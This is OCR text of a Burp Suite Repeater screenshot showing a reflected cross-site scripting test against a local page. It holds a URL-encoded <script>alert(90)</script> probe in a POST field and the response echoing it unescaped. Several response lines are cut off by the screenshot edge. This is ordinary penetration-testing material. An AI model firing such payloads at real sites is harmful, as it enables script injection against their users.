 Applications Places burp-StartBurp Fri 11:40 1 pt
Burp Suite Professional v1.7.28 - Temporary Project - licensed to Itau Unibanco S.A. [5 user license]
Burp Intruder Repeater Window Help
Comparer Extender Project options User options Alerts Additional Scanner Checks Error Message Checks PDF Metadata EGV Manager
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder
1 × ...
Go Cancel < > Target: http://127.0.0.1 ?
Request
Raw Params Headers Hex
POST /post_method.php HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101
Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://127.0.0.1/post_method.php
Cookie:
csrftoken=hWfs3KwnOpagUOA1fWJzHZizzNiVmyPVaZFB72tDR6wol1sR6P3ZNkXTDv7UurY
l
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 78
example=%3Cscript%3Ealert%2890%29%3C%2Fscript%3E&example2=&submit=Submit+
Query
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Fri, 24 Nov 2017 12:25:44 GMT
Server: Apache/2.4.29 (Debian)
Set-Cookie: user=John+Doe; expires=Sun, 24-Dec-2017 12:25:44 GMT; Max-Age=2592000; path=/; secure; HttpOnly
Access-Control-Allow-O
Vary: Accept-Encoding
Content-Length: 391
Connection: close
Content-Type: text/htm
<!DOCTYPE HTML>
<html>
<head>
<style>
.error {color: #FF0000
</style>
</head>
<body>
<script>alert(90)</scr method="post">
Example value: <inpu
Example value 2: <in
<input name="submit"
</form>
<h2>Your Input:</h2><s
</body>
</html>
Send to Spider
Do an active scan
Do a passive scan
Send to Intruder Ctrl+I
Send to Repeater Ctrl+R
Send to Sequencer
Send to Comparer
Send to Decoder
Show response in browser
Request in browser
Send to EGV Manager
Engagement tools
Copy URL
Copy as curl command
Copy to file
Save item
Save entire history
Paste URL as request
Add to site map
Convert selection
Cut Ctrl+X
Copy Ctrl+C
Paste Ctrl+V
Message editor help
Burp Repeater help
? < + > 0 matches
Done 723 bytes | 2 millis